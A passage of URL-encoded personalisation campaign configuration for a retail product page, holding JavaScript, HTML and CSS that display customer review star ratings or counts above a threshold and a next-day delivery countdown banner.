y-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%2